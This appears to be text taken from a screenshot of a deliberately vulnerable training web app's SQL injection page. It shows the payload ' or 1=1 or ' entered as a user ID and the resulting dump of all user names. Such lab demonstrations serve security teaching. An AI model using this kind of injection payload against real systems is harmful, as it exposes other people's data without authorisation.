 Vulnerability: SQL Injection
User ID: Submit
ID: ' or 1=1 or  '
First name: admin
Surname: admin
ID: ' or 1=1 or  '
First name: Gordon
Surname: Brown
ID: ' or 1=1 or  '
First name: Hack
Surname: Me
ID: ' or 1=1 or  '
First name: Pablo
Surname: Picasso
ID: ' or 1=1 or  '
First name: Bob
Surname: Smith